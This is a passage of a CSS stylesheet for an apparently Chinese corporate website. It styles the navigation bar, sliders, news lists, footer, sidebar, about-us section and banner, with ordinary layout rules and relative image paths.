    line-height: 36px;
    float: left;
    margin-top: 16px;
    width: 206px;
    height: 36px;
    display: block;
}

.headroom {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	transition: all .2s ease-in-out
}
.headroom--unpinned {
	top: -100px
}
.headroom--pinned {
	top: 0
}

.navbar-header {
	position: relative
}
.banner{
	position: relative;
    top: 28px;
}
.logo {
	margin: 0;
	padding: 26px 0;
	display: table
}
.navbar-brand {
	padding: 0 15px
}
@media (max-width: 376px){
	.navbar-default {
    background-color: rgba(255,255,255,0.95);
    border-bottom-width: 0;
    -webkit-box-shadow: 0 0 10px rgba(0,0,0,0.15);
    box-shadow: 0 0 10px rgba(0,0,0,0.15);
    position: fixed;
    z-index: 9999;
    width: 100%;
    top: 0;
	}

	.jsjl {
    position: relative;
    top: 198px!important;
	}

}
@media (min-width: 1025px){
	.search_box{width: auto;position: relative;  top: 113px; margin-bottom: 82px;}
	#search-keyword{width:520px; position: relative; top: -65px; font-size: 14px; color: #666666; height: 48px; border:1px solid #cccccc; padding-left:6px;}
	#search-submit{width: 80px; position: relative; top: -65px; background: #ff9000;border: none; color: #ffffff; height: 48px; border-radius: 4px; font-size: 18px;}
	#cen_right_top h3{line-height:35px;text-align:center;float:left;height:35px;width:182px;margin:0px;padding:0px;background-color:#F3F3F3;font-size:14px;color:#333333;font-weight:lighter;cursor:pointer;}
.zc1{margin-top: -20px;}
.navbar-default {
	background-color: rgba(255,255,255,0.95);
    border-bottom-width: 0;
    -webkit-box-shadow: 0 0 10px rgba(0,0,0,0.15);
    box-shadow: 0 0 10px rgba(0,0,0,0.15);
    position: fixed;
    z-index: 9999;
    width: 100%;
    top: 0;
}
.foot-centent .main ul{
	float: left;
    margin-top: 20px;
    text-align: center;
    margin-left: 50px;
}
	.link-box {
    float: left;
    width: 760px;
}
	.jdcs{
	width: 70%;
	height: auto;
	margin: 0 auto;
}
	.foot-centent .main ul li{ float: left; padding: 0 30px;}
	.foot-centent .main {
    width: 70%;
    margin: auto;
}
	nav{ max-height: 100px;}
	.ranklist li{height:16px;line-height:16px;overflow:hidden;position:relative;margin:0 0 10px 0;}
	section.wrap {
    width: 70%;
    margin: 0px auto;
}
}

 @media(min-width:1000px) {
.navbar-brand {
	height: 48px
}
}
 @media(max-width:999px) {
.navbar-brand {
	height: 41px
}
}

 @media(min-width:1000px) {
.logo-visible {
	display: none
}
}
 @media(max-width:999px) {
.logo-hidden {
	display: none
}
}
.head-lx {
	position: absolute;
	margin: 0;
	padding: 25px;
	left: 0;
	top: 100px;
	background-color: rgba(102,153,204,0.9);
	width: 350px;
	display: none;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	border-radius: 10px;
	border-top-right-radius: 0;
	border-top-left-radius: 0
}
 @media(min-width:999px) {
.navbar-header:hover .head-lx {
	display: block
}
}
.head-lx li {
	line-height: 28px;
	color: #fff;
	margin-bottom: 6px
}
.head-lx li.tel {
	padding: 15px 0 0 30px;
	margin-top: 15px;
	border-top: 1px solid rgba(255,255,255,0.5);
	background-image: url(../images/head-lx-bg.png);
	background-repeat: no-repeat;
	background-position: 0 19px;
	overflow: hidden
}
.head-lx li.oc {
	padding: 0 0 0 30px;
	background-image: url(../images/head-lx-bg.png);
	background-repeat: no-repeat;
	background-position: 0 -28px;
	overflow: hidden;
	margin-bottom: 0
}

.navbar-default .navbar-nav>li>a {
	padding: 42px 90px 0 16px;
	min-height: 100px
}
.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li>a:focus {
	color: #3591e8;
}
.navbar-default .navbar-nav>li>a {
	color: #333333;
	font-size: 16px;
}
.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li.active>a {
	color: #3591e8;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus {
	color: #3591e8;
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:hover, .navbar-default .navbar-nav>.active>a:focus {
	color: #3591e8;
}
@media(min-width:768px) and (max-width:999px) {
.navbar-default .navbar-nav>li>a {
	padding: 10px 90px 0 6px;
	min-height: 40px;
	margin-top: 16px
}
.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li.active>a {
	padding-top: 10px
}
.logo {
	padding: 16px 0
}
}
 @media(max-width:767px) {
.logo {
	padding: 14px 0
}
.navbar-default .navbar-nav>li>a {
	padding: 10px 15px;
	line-height: 20px;
	min-height: 20px
}
.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li.active>a {
	padding: 10px 15px
}
.navbar-toggle {
	margin-top: 18px
}
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
	background-color: #eee
}
.navbar-nav .open .dropdown-menu {
	margin: 0;
	padding: 0;
	border-radius: 0
}
.navbar-nav .open .dropdown-menu>li>a {
	line-height: 24px
}
.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover, .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus, .navbar-default .navbar-nav .open .dropdown-menu>li.hover a {
	color: #FFF;
	background-color: #3c3
}
}
.yincang{ float: right;margin-top: 18px; margin-right: 100px;}
.yincang .title {float: left; color: #999; line-height: 65px; font-size: 14px; padding-top:17px; display:inline;}
.title img{width: 30px; height: 30px; float:left;}
.yincang .quhao {
    float: left;
    font-weight: bold;
    padding-right: 3px;
}
.yincang .phone {
   float: left;
    font-weight: bold;
    font-size: 25px;
    line-height: 65px;
    color: #3591e8;
}
.fen {
    float: left;
    padding: 5px;
    color: #333;
    margin: 0;
    font-size: 12px;
    
}
.ding{
	background: #ebeaea;
    position: fixed;
    z-index: 999999;
    left: 0;
    width: 100%;
    height:27px;
    }
.dingl li {
    float: left;
    list-style: none;
    padding: 5px;
    color: #333;
    font-size: 12px;
}
.slider {
	position: relative;
	width: 100%;
	height: auto;
	overflow: hidden
}
.box {
	width: 100%;
	height: 100%;
	padding: 0 15px;
	background-repeat: no-repeat;
	background-position: center top;
	background-size: cover;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover
}
.hba {
	height: 300px
}
.slides {
	height: 100%;
	overflow: hidden;
 *zoom: 1;
	-webkit-backface-visibility: hidden;
	-webkit-transform-style: preserve-3d;
	margin: 0;
	padding: 0;
	border: 0
}
.slide {
	height: 100%;
	float: left;
	clear: none;
	margin: 0;
	padding: 0;
	border: 0;
	list-style-image: none;
	list-style-type: none
}
.slider-arrow {
	position: absolute;
	display: block;
	margin-bottom: -30px;
	background-color: rgba(0,0,0,0.3);
	text-indent: -9999px;
	overflow: hidden;
	height: 60px;
	width: 40px;
	background-repeat: no-repeat
}
.slider-arrow--right {
	transform: translate(40px, 0);
	-ms-transform: translate(40px, 0);
	-webkit-transform: translate(40px, 0);
	-moz-transform: translate(40px, 0);
	-o-transform: translate(40px, 0)
}
.slider-arrow--left {
	transform: translate(-40px, 0);
	-ms-transform: translate(-40px, 0);
	-webkit-transform: translate(-40px, 0);
	-moz-transform: translate(-40px, 0);
	-o-transform: translate(-40px, 0)
}
.slider:hover .slider-arrow--right, .slider:hover .slider-arrow--left {
	transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	-webkit-transform: translate(0, 0);
	-moz-transform: translate(0, 0);
	-o-transform: translate(0, 0)
}
.slider-arrow--right {
	bottom: 50%;
	right: 0;
	background-image: url(../images/banner-fy.png);
	background-position: center bottom
}
.slider-arrow--left {
	bottom: 50%;
	left: 0;
	background-image: url(../images/banner-fy.png);
	background-position: center top
}
.slider-nav {
	position: absolute;
	bottom: 30px
}
.slider-nav__item {
	width: 12px;
	height: 12px;
	float: left;
	clear: none;
	display: block;
	margin: 0 5px;
	background: #fff;
	border-radius: 50%
}
.slider-nav__item:hover {
	background: #ccc
}
.slider-nav__item--current {
	background: #ccc
}
/*广告滚动*/
.wzgd{ 
	width: 100%;
    background: #565656;
    position: relative;
    top: 28px;
    }
   .khpa{
   	position: relative;
    top: 20px;
   }
.vticker {
	width:80%;
	float: left;
}
.vticker ul {
	padding: 0;
}
.vticker li {
	list-style: none;
	border: 0px solid green;
	padding: 10px;
}
.vticker a{ color: #FFFFFF;}
.lbtu { float: left; margin-top: 6px;}
/*公司介绍*/
.ggy{ margin: 0px 0px 20px 10px;}
.shxc{text-align: center;margin-right: auto;margin-left: auto;}
/*.shxc img{width:auto;height:400px;}*/
.zc_title {
    background: url(../images/t5.png) no-repeat left bottom;
    height: 39px;
    font-size: 18px;
    color: #3591e8;
    padding-left: 40px;
    margin-bottom: 10px;
    text-align: left;
    line-height: 26px;
    border-bottom: 1px solid #CCCCCC;
}

.news_list2 {
    padding-top: 8px;
}
.news_list2 dd ul{ height: 65px; margin-top: 20px;}
.news_list2 dt {
    line-height: 34.8px;
    position: relative;
    border-bottom: 1px dashed #d1d1d1;
    text-align: left;
    list-style: none;
}
.news_list2 dt a {
    line-height: 32.8px;
    color: #666666;
    background: url(../images/t6.png) no-repeat left;
    padding-left: 15px;
    font-weight: initial;
    font-size: 14px;
    overflow:hidden;    
    text-overflow:ellipsis ;    
    white-space:nowrap;
    display: block;
    width: 72%;
    border: 1px solid #FFFFFF;
}
.news_list2 dt span {
    color: #999999;
    z-index: 0;
    line-height: 33px;
    position: absolute;
    right: 0px;
    top: 0px;
    font-weight: initial;
}
.news_list2 dd ul li{ float: left; margin-left: -40px;}
.zc1 p{margin: 0; padding: 0;}
.zc_title a {
    font-size: 14px;
    font-weight: normal;
    color: #333333;
    float: right;
}
.news_list2 li a:hover{color:#666666;}
.xqjs{height: 60px; margin-left: -40px;}
#xqjs{ display: none; margin-top: 8px;}
.xqjs_left{ float: left; width: 30%;}
.xqjs_right{ float: right; width: 66%; text-align: left; color: #666666; font-size: 12px;}
#cen_right_top{width:100%;margin:20px auto 0 auto;}
#cen_right_top .active{background:url(../images/qiehuan.jpg) no-repeat;color:#F3F3F3;}

#cen_right_top div{font-size:14px;display:none;clear:both;padding: 0px 0px 0px 4px;border-top-width:medium;border-top-style:solid;border-top-color:#ff9000;}
#cen_right_top ul li{ text-align: left;}
/*产品介绍*/
/***60余类资源***/

.z-box{background-color: #efefef; margin: auto; text-align: center; }

.z-text{ color: #3591e8; font-size: 36px; font-family: 方正粗宋简体; font-weight: bold; padding-top:10px;}

.z-text1{ font-size: 16px; color:#5d5d5d; }
.lb-text1{font-size: 12px; color:#808080;}
.l-box{ margin: auto; text-align: center;

    vertical-align: middle; height: 80px;margin-bottom: 20px;
    position: relative;
    top: 30px;}

.d-box{ width: 1280px;  margin: auto;}

.white-box{ width: 194px; height: 248px; float: left; margin: auto 30px; text-align: center;background-color:#fff;}

.blue{background-color:#ffaa43;}

.white{background:#fff;}

.a{ height: 100px; width: 110px; background-repeat: no-repeat; margin: auto;

    margin-top: 50px;}
.d-box div:first-child .a{ background-image:url("../images/ziyuan01-1.png");}

.d-box div:first-child +div .a{ background-image:url("../images/ziyuan02-1.png");}

.d-box div:first-child +div +div .a{ background-image:url("../images/ziyuan03-1.png");}

.d-box div:first-child +div +div +div .a{ background-image:url("../images/ziyuan04-1.png");}

.d-box div:first-child +div +div +div +div .a{ background-image:url("../images/ziyuan05-1.png");}

.white-box p{ font-size: 18px;color: #5c5c5c; margin-top: 20px; }

.white-box img{ margin-top: 60px;}

.b-s-box{ background-color:#ffaa43; clear: both; margin-top: 60px; }

.s-box{clear: both; height: 105px; color: white; margin: auto;width: 1280px; min-width: 1280px;

text-align: start;}

.s-box a, .s-box span { 

    color: white;

    font-size: 16px;
    position: relative;
    top: 10px;

}

.lh span a{

    margin: 18px 6px -24px 26px;

    display: inline;

}

.dh span a{

    line-height: 36px; vertical-align: middle;

    margin: 30px 6px 0 26px;

}

 .lh a, .lh span {

    vertical-align:-7px;

}

.s-box1{ margin-left: 80px;}
.zcba{ width: 50%; float: left;}
/*数字问题*/
.digital{width: 100%;height:200px;color: #3591e8; margin:60px 0;}
.main{height: 200px; width: 80%; margin:0 auto; overflow: hidden;}
.mumping_mun li{width: 228px;display: inline-block;margin: 30px auto; text-align: center; border-right: 1px solid #cccccc;}
.mumping_mun{list-style: none;}
.mumping_mun p{font-size: 20px;width: 100%;display: block;clear: both;}
.mumping_mun h2{font-size: 80px;font-weight: bold;margin-right: 10px; float: left; }
.mumping_mun span{ color: #3591e8; float: left; display: block;}
.fa-icon{position: relative;top: 60px;  left: -50px;}
.mumping_mun p{ color: #333333;}
.yddh{margin-top: 60px; margin-bottom: 60px;}
.ayju{ margin-top: 70px;margin-bottom:20px;}
/*选择很重要*/
.xzzyxChooseL{width: 280px; margin: 0 auto; text-align: left;}

.xzzyxChooseP1{margin-top:53px;color: #191919;font-size: 14px;font-weight: bold;}

.xzzyxChooseP2{margin-top:15px;color: #7b7b7b;font-size: 14px;}

.xzzyxChooseP3{margin-top:19px;color: #191919;font-size: 14px;font-weight: bold;}

.xzzyxChooseP4{margin-top:12px;color: #3591e8;font-size: 30px;font-weight: bold;height:40px;}

.xzzyxChooseP5{font-size: 16px;background: #3591e8;width: 132px;height: 37px;text-align: center;line-height: 37px;position:relative; top: -20px;}

.xzzyxChooseP5 a{color: #fff;}



.xzzyxChooseC{width: 290px; margin: 0 auto; text-align: left;}


.xzzyxChooseR{width: 290px; margin:0 auto; text-align: left;}



.xzzyxChooseP5{margin-top:20px;}

.tupa{ margin: 0; position: relative; left: -10px;}
/*成功案例*/
/* ranklist */
.ranklist{height:200px;overflow:hidden;}
/*.ranklist li{height:16px;line-height:16px;overflow:hidden;position:relative;margin:0 0 10px 0;}*/
.ranklist li em{width:60px;height:16px;overflow:hidden;display:block;position:absolute;left:0;top:0;text-align:left;font-style:normal;color:#ffffff;}
.ranklist li em{background-position:0 -16px;}
.ranklist li.top em{background-position:0 0;color:#ffffff;}
.ranklist li .num{position:absolute;right:0;top:0;color:#ffffff;}
.ranklist ul li p{ text-align: left;  color: #ffffff;/*margin-left: 52px;*/}
/*图片轮换*/
.aArea {
    padding-top: 45px;
    padding-bottom: 50px;
}
/*.wrap {
    width: 1190px;
    margin: 0 auto;
    _text-align: left;
}*/

.aArea .bd .list2 {
    
    /*background-color: #ffffff;*/
    position: relative;
}
.aArea .bd .list2 .prev {
    position: absolute;
    bottom: 75px;
    left: -80px;
    width: 44px;
    top: 40px;
    height: 95px;
    background: url(../images/aprev.png) center no-repeat;
    cursor: pointer;
}
.aArea .bd .list2 .next {
    position: absolute;
    bottom: 75px;
    right: -80px;
    width: 44px;
    top: 40px;
    height: 95px;
    background: url(../images/anext.png) center no-repeat;
    cursor: pointer;
}
.aArea .bd .list2 .listBox {
    width: 1138px;
    margin: 0 auto;
    overflow: hidden;
}
.aArea .bd .list2 .listBox .tempWrap {
    width: 1148px !important;
}
.listBox ul li img{ width: 148px; height: 192px;} 
.aArea .bd .list1 ul li{float:left;width:150px; padding:0 0 12px; border:1px solid #e2dfdf;background-color:#ffffff;border-radius:3px;margin-left:41px;}

.aArea .bd .list1 ul li.noMg{margin:0 !important;}

.aArea .bd .list1 ul li .pic{margin-top:24px;}

.aArea .bd .list1 ul li .tit{padding:7px 0 4px;}

.aArea .bd .list1 ul li .tit a{font-size:24px;color:#0271b8;}

.aArea .bd .list1 ul li dl{padding:13px;background-color:#fcfcfc;border-top:1px solid #e2dfdf;border-bottom:1px solid #e2dfdf;line-height:24px;text-align:left; height:120px;}

.aArea .bd .list1 ul li dl dt{padding-left:6px;background:url(../images/list_ico.png) left center no-repeat;}

.aArea .bd .list1 ul li dl dt a{font-size:12px;color:#666666;}

.aArea .bd .list1 ul li dl dt a:hover{color:#0271B8;}

.aArea .bd .list1 ul li .info{padding-left:23px;padding-right:23px;margin-top:12px;}

.aArea .bd .list1 ul li .info .more{height:26px; width:83px; float:left; text-align:center;}

.aArea .bd .list1 ul li .info .more a{line-height:24px; display:block; border-radius:3px; border:1px solid #e2dfdf; background-color:#f6f6f6;}

.aArea .bd .list1 ul li .info .more a:hover{color:#ffffff; background-color:#e44040;}

.aArea .bd .list1 ul li .info .more a{line-height:26px;}

.aArea .bd .list1 ul li .info .zixun{float:right;}



/* .aArea .list2样式 */


.aArea .bd .list2 .listBox{width:1138px; margin:0 auto; overflow: hidden;}

.aArea .bd .list2 .listBox .tempWrap{width:1148px !important;}

.aArea .bd .list2 ul li{width:150px; height:192px; float:left; background-color:#fcfcfc; margin-right:18px; border:1px solid #e2dfdf; border-radius:3px;}

.aArea .bd .list2 ul li h1{height:42px;background-color:#0271b8;line-height:42px;border-top-left-radius:3px;border-top-right-radius:3px;}

.aArea .bd .list2 ul li h1 a{color:#ffffff;font-size:14px;}

.aArea .bd .list2 ul li h2{height:38px;line-height:38px;border-bottom:1px solid #e2dfdf;}

.aArea .bd .list2 ul li h2 a{font-size:14px;color:#666666;}

.aArea .bd .list2 ul li .i{text-align:left;padding:6px 0 0 10px; line-height:24px;}

.aArea .bd .list2 .next{position:absolute;bottom:75px;right:-80px; width:44px;height:95px;background:url(../images/anext.png) center no-repeat; cursor:pointer;}

.aArea .bd .list2 .prev{position:absolute;bottom:75px;left:-80px; width:44px;height:95px;background:url(../images/aprev.png) center no-repeat; cursor:pointer;}
/*footer*/
.home-footer {
    background: #f5f5f5;
    border-top: 1px solid #ddd;
    padding: 30px 0;
    height: auto;
    overflow: hidden;
}

.wrap {
    white-space: normal;
    word-wrap: break-word;
}

.link-tab {
    border-bottom: 1px solid #ddd;
    height: 43px;
    margin-bottom: 15px;
}
.link-tab li.active {
    border-bottom: 2px solid #e62129;
}
.link-tab li {
    line-height: 42px;
    float: left;
    margin-right: 26px;
    cursor: pointer;
    color: #333;
    font-size: 16px;
    margin-left: -40px;
}

.link-box ul.list-none {
    display: block;
}
.link-box ul.list-none li {
    display: inline;
    margin-right: 15px;
    float: left;
}
.link-box ul.list-none li a {
    color: #999;
}
.foot-contact {
    float: right;
}
.foot-qr-code {
    width: 140px;
    height: 140px;
    float: left;
}
.foot-qr-code img {
    width: 100%;
    height: 100%;
}
.foot-contact-info {
    margin-left: 150px;
    line-height: 34px;
    color: #666666;
    width: 202px;
}
.foot-contact-info h2 {
    font-size: 20px;
    font-family: "Microsoft YaHei";
    text-align: left;
    margin: 8px 0 10px;
}
.foot-contact-info h3 {
    font-size: 18px;
    margin-bottom: 10px;
}
.foot-contact-info h3 a {
    color: #333333;
}
.foot-contact-info h4 {
    font-size: 14px;
    line-height: 17px;
}
/*footer2*/
.foot-centent {
    padding: 35px 0 10px 0;
    background: url(../images/footer-bg.png) #2e2e2e;
}


.foot-centent .main ul li a{
	color: #afb0b4;
	display: block;
    line-height: 30px;
}
#ayad{ margin-left: -40px;}
#dtga{ font-size: 14px; color: #FFFFFF;}
.foot-centent__head {
    height: 30px;
    width: 104px;
    background: #6e6e6e url(../images/xsj.png) no-repeat 90px center;
    background-size: 15px;
    line-height: 30px;
    color: #fff;
    text-align: center;
    padding-right: 15px;
}

.foot-centent dl {
    margin: 22px 0px 0 0;
    width: 25%;
    float: left;
}
.foot-centent dt {
    font-size: 16px;
    margin-bottom: 19px;
}
.foot-centent dt a {
    color: #fff;
    font-weight: bold;
}
.foot-centent dd a {
    color: #afb0b4;
}
.foot-centent dd {
    float: left;
    width: 45%;
    margin-bottom: 15px;
    font-size: 15px;
    overflow: hidden;
    height: 20px;
}
.clear {
    clear: both;
}
.foot-bottom__line {
    background: #474a53;
    height: 1px;
}
.foot-bottom {
    background: url(../images/footer-bg.png) #2e2e2e;
    color: #aeaeae;
}

.foot-bottom__img {
    margin-right: 45px;
}
.foot-bottom__nav ul li {
    width: 138px;
}
.foot-bottom__nav,.foot-bottom__img,.foot-bottom__fen,.foot-bottom__fen_a1{ float: left;}
.foot-bottom__nav ul li a {
    line-height: 28px;
    color: #afb0b4;
    font-size: 16px;
}
.foot-bottom__img img {
    width: 102px;
}
#bjjg{
margin-left: -40px;
}
.foot-bottom__img p {
    font-weight: bold;
    height: 20px;
    background: #fff;
    line-height: 20px;
    font-size: 12px;
    text-align: center;
}
.foot-bottom__fen_a1 {
    margin-top: 26px;
    padding: 0 40px;
}
.foot-bottom__fen_a1 img{
	width:16px;
	height: 16px;
	margin-right: 4px;
}
.foot-bottom__fen_a1 span {
    font-size: 16px;
    color: #FFF;
    display: block;
    margin-bottom: 19px;
}
.foot-bottom__fen_a1 span em {
    padding-left: 45px;
    background: url(../images/lianxi1.png) 18px center no-repeat;
    background-size: 16px;
    font-style: normal;
}
.foot-bottom__fen_a1 p {
    font-size: 14px;
}
.foot-bottom__fen_a1 p i {
    background: url(../images/weizhi.png) no-repeat left center;
    background-size: 16px;
    display: block;
    height: 25px;
    float: left;
    width: 20px;
}
.footer p {
    height: auto;
    line-height: 30px;
    text-align: center;
    margin-bottom:0px;
    padding:30px 0px;
}
.footer p a{
    color:#aeaeae;
}
/*行业动态*/

#xmma{ width: 1200px; margin: 0 auto;}

a{color:#333;}
/*
a:hover{color: #3591e8;} */

a:focus{ outline:none;}

.text-center{text-align: center;}

.text-left{text-align:left;}

.text-right{text-align: right!important;}

::-webkit-input-placeholder { /* WebKit browsers */ 

color: #ccc; 

} 

:-moz-placeholder { /* Mozilla Firefox 4 to 18 */ 

color: #ccc; 

} 

::-moz-placeholder { /* Mozilla Firefox 19+ */ 

color: #ccc; 

} 

:-ms-input-placeholder { /* Internet Explorer 10+ */ 

color: #ccc; 

} 

.sidebar{width: 225px;float: left;}

.sidebar-title{height: auto;overflow: hidden;border-bottom: 1px solid #ddd;margin-bottom: 4px;}
.sidebar-title img{width: 22px;
    margin-right: 9px;
    vertical-align: text-top;}

.sidebar-title i{display: block;float: left;font-size: 46px;color: #ddd;line-height: 1;margin-right: 8px;}

.sidebar-title h1{font-size: 20px; margin-top: 20px;}

.sidebar-title p{color: #999;font-size: 16px;line-height: 1;}



.sidebar-list{margin-bottom: 30px;}

.sidebar-list li{border-bottom: 1px solid #eee;padding: 10px 0;}

.sidebar-list li>a{font-size: 14px;line-height: 1.6;display: block;margin: 0 12px 0 24px;}

.sidebar-list li>a i{float: right;font-size: 14px;display: none;}

.sidebar-list li.active>a,.sidebar-list li>a:hover{color: #3591e8;}

.sidebar-list li.active>a i,.sidebar-list li>a:hover i{display: block;}

.sidebar-list li>.iconfont{width:8px;height: 8px;line-height: 14px;text-align: center;border-radius: 500px;background: #3591e8;color: #fff;float: left;font-size: 14px;margin: 7px 0;cursor: pointer;}

.sidebar-list li dl{padding: 8px 12px 0 16px;}

.sidebar-list li dl dt{line-height: 2;}

.sidebar-list li>q.iconfont{background: #ccc;}



.page-right{width: 900px;float: right;}

.page-title{height: 38px;margin: 15px 0 22px;border-bottom: 1px solid #ddd;}

.page-title h1{font-size: 20px;float: left;  margin-top: 7px;}

.position{float: right;color: #999;line-height: 54px;height: 100%;}

.position a{color: #999;}

.position a:hover{text-decoration: underline;}

.position i.iconfont{color: #ddd;font-size: 18px;margin-right: 6px;}

.content{width:90%;margin:0 auto;margin-top:16px; line-height:26px;}

.met_tools{width:90%;margin:0 auto;margin-top:0px;}

.news-list dl{padding: 28px 0;border-bottom: 1px solid #ddd;}

.news-list dl a{display: block;height: auto;overflow: hidden;}

.news-list dl dd{float: left;width: 210px;height: 135px;margin-right: 26px;}

.news-list dl dd img{display: block;width: 100%;height: 100%;}

.news-list dl dt{line-height: 1.6;}

.news-list dl dt h1{font-size: 16px;margin: 6px 0 8px;}

.news-list dl dt p{color: #888;margin-bottom: 6px; font-weight: initial;}

.news-list dl dt span{color: #b8b8b8; font-weight: initial;}

.news-list dl a:hover dd img{opacity: 0.8;}
.met_tools .met_page {
    clear: both;
    position: relative;
    right: 35px;
    top: 10px;
    color: #818181;
    margin-bottom: 20px;
}
.met_tools .met_page li {
    display: inline;
    list-style: none;
    margin-left: 30px;
}
.met_tools .met_page li span {
    padding-right: 5px;
}
.pagelist li {
    display: inline-block;
    padding: 3px 3px;
}
.mypages a {
    background: #E1DFE0;
    padding: 8px 15px;
    color: #333;
    font-size: 14px;
    border-radius: 3px;
}
.mypages {
    text-align: center;
    height: auto;
    line-height: 50px;
    margin-top: 20px;
}

.dblc{
    margin-bottom:40px;
}
/*5 start*/

.dblc .dblc-section .dblc-title {

  text-align: center;

  overflow: hidden;

  margin: 30px auto

}



.dblc .dblc-section .dblc-classify {

  width: 88%;

  height: 256px;
  margin: 0 auto;

}



.dblc .dblc-section .dblc-classify ul {

  height: 100%;

  margin-right: 10px

}



.dblc .dblc-section .dblc-classify ul li {

  position: relative;

  height: 100%;

  width: 154px;

  border: 1px solid #d3d3d3;

  border-radius: 10px;

  background-color: white;

}



.dblc .dblc-section .dblc-classify ul li .connect {

  position: absolute;

  width: 42px;

  height: 24px;

  top: 110px;

  left: 166px;

  background: url("../images/zzdbconnect.png") no-repeat center center

}



.dblc .dblc-section .dblc-classify ul li {

  display: inline-block;

  *display: inline;

  *zoom: 1;

  float: left;

  margin-right: 44px;

  text-align: center

}



.dblc .dblc-section .dblc-classify ul li:first-child+li+li+li+li+li {

  margin-right: 0

}



.dblc .dblc-section .dblc-classify ul li .dblcImg {

  position: relative;

  width: 90px;

  height: 90px;

  margin: 30px auto;

  background-position: center center;

  background-repeat: no-repeat

}



.dblc .dblc-section .dblc-classify ul li .dblcImg .dblcImg-circle {

  width: 100%;

  height: 100%;

  border-radius: 50%;

  opacity: 0

}



.dblc .dblc-section .dblc-classify ul li:first-child .dblcImg .dblcImg-circle {

  border: 1px solid #33bcf0

}



.dblc .dblc-section .dblc-classify ul li:first-child+li .dblcImg .dblcImg-circle {

  border: 1px solid #f70

}



.dblc .dblc-section .dblc-classify ul li:first-child+li+li .dblcImg .dblcImg-circle {

  border: 1px solid #f05050

}



.dblc .dblc-section .dblc-classify ul li:first-child+li+li+li .dblcImg .dblcImg-circle {

  border: 1px solid #a7d485

}



.dblc .dblc-section .dblc-classify ul li:first-child+li+li+li+li .dblcImg .dblcImg-circle {

  border: 1px solid #ffea06

}



.dblc .dblc-section .dblc-classify ul li:first-child+li+li+li+li+li .dblcImg .dblcImg-circle {

  border: 1px solid #e275fc

}



.dblc .dblc-section .dblc-classify ul li:hover .dblcImg .dblcImg-circle {

  animation: move 1s

}




@keyframes move {

  20% {

    transform: scale(1.2);

    opacity: 1

  }



  100% {

    transform: scale(1.4);

    opacity: 0

  }

}



.dblc .dblc-section .dblc-classify ul li p {

  margin: 10px auto;

  width: 60px;

  font-size: 13px;

  color: #9c9c9c

}



.dblc .dblc-section .dblc-classify ul li:first-child .dblcImg {

  background-image: url("../images/dblcimg1.png")

}



.dblc .dblc-section .dblc-classify ul li:first-child+li .dblcImg {

  background-image: url("../images/dblcimg2.png")

}



.dblc .dblc-section .dblc-classify ul li:first-child+li+li .dblcImg {

  background-image: url("../images/dblcimg3.png")

}



.dblc .dblc-section .dblc-classify ul li:first-child+li+li+li .dblcImg {

  background-image: url("../images/dblcimg4.png")

}



.dblc .dblc-section .dblc-classify ul li:first-child+li+li+li+li .dblcImg {

  background-image: url("../images/dblcimg5.png")

}



.dblc .dblc-section .dblc-classify ul li:first-child+li+li+li+li+li .dblcImg {

  background-image: url("../images/dblcimg6.png")

}

.dblc-title1{font-size: 24px;padding: 10px;}

.dblc-classify h4{font-size: 18px;color: #333;}

@media screen and (max-width:970px) {.connect{display: none;}.dblc .dblc-section .dblc-classify ul li{width: 100%}}

/*5 end*/

@media screen and (max-width:970px) {.dblc1{display: none;}}


	@media (min-width: 1200px){
	.container {
	    width: 1410px;
	}
	/*.ding {
     margin-top: 0px; 
}*/
	}
	@media (min-width: 992px){
		.col-md-8 {    width: 64.666667%;		}
		.col-md-4 {    width: 30.333333%;}
	}

#aboutUs {
	width: 1200px;
	margin: auto;
	overflow: hidden;
}
.aboutUsTitle {
	width: 100%;
	float: left;
	background: url(../images/line5.gif) left bottom repeat-x;
	padding-bottom: 15px;
}
.aboutUsTitle h3 {
	float: left;
	display: block;
	border-left: #246cd7 6px solid;
	padding-left: 10px;
	font-weight: normal;
}
.aboutUsTitle h3 em {
	font-size: 18px;
	color: #246cd7;
	font-weight: bold;
}
.aboutUsTitle span {
	float: right;
	margin-top: 17px;
}
.aboutUsCon {
	width: 100%;
	float: left;
	padding: 15px 0;
	line-height: 30px;
}
.aboutUsCon img {
	float: left;
	margin-right: 20px;
	width:530px;
	height:auto;
}
.aboutUsCon span {
	float:left;
	width:560px;
	height:auto;
	/*margin-left:40px;*/
}
a.moreBtn {
	padding: 5px 10px;
	background: #246cd7;
	border-radius: 3px;
	color: #fff;
}
 @media only screen and (max-width:767px) {
#aboutUs {
	width: 98%;
	margin: auto;
	overflow: hidden;
	padding: 0 1%;
}
.aboutUsTitle {
	width: 100%;
	float: left;
	background: url(../images/line5.gif) left bottom repeat-x;
	padding-bottom: 15px;
}
.aboutUsTitle h3 {
	float: left;
	display: block;
	border-left: #246cd7 6px solid;
	padding-left: 10px;
	font-weight: normal;
}
.aboutUsTitle h3 em {
	font-size: 18px;
	color: #246cd7;
	font-weight: bold;
}
.aboutUsTitle span {
	float: right;
	margin-top: 17px;
}
.aboutUsCon {
	width: 100%;
	float: left;
	padding: 15px 0;
	line-height: 30px;
}
.aboutUsCon img {
	width: 100%;
}
a.moreBtn {
	padding: 5px 10px;
	background: #246cd7;
	border-radius: 3px;
	color: #fff;
}
}
/* banner */
ul {margin:0;padding:0}
.slideBox {
	position: relative;
	max-width: 100%;
	max-height: 480px;
	overflow: hidden;
}
.slideBox .hd {
	position: absolute;
	height: 28px;
	line-height: 38px;
	bottom: 8px;
	right: 0;
	z-index: 1;
	text-align: center;
	left:0;
}
.slideBox .hd li {
	display: inline-block;
	width: 10px;
	height: 10px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
